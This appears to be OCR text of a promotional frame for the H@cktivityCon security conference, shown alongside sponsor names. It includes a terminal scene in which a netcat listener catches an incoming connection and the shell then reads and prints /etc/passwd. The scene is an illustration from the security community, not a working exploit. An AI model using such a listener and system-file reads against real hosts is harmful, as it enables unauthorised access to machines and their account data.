 H@CKTIVITYCON
GET /bugs?id=4&example=3&page=4 HTTP/1.1
[{jr0ch17} - [~]$ sudo nc -lnvkp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 57176 received!
[# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
H@CKTIVITY
CON
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY